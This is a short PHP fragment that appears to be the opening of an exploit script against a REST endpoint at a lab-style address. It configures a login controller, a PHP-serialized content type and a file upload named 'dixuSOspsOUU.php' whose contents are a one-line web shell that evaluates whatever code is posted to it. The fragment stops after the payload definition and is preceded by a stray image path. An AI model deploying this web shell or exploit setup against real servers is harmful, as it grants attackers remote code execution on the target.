 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];